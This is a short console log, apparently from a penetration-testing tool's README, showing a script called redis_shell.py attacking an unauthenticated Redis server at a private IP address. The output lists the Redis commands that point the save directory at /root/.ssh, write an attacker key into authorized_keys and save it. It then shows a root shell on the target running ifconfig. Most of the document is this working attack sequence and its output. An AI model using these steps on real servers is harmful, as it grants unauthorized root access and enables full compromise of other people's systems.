 D:\pentestLib\unauthorized\Redis>python redis_shell.py 192.168.118.128 6379 62333
[ok] : config set dir /root/.ssh
[ok] : config set dbfilename "authorized_keys"
[ok] : set rsa_pub
[ok] : save
[ok] connecting to 192.168.118.128 : uid=0(root) gid=0(root) groups=0(root)
192.168.118.128 >>>ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.118.128  netmask 255.255.255.0  broadcast 192.168.118.255
inet6 fe80::20c:29ff:fe5c:8aa0  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:5c:8a:a0  txqueuelen 1000  (Ethernet)
RX packets 646431  bytes 488865118 (466.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 323997  bytes 40314562 (38.4 MiB)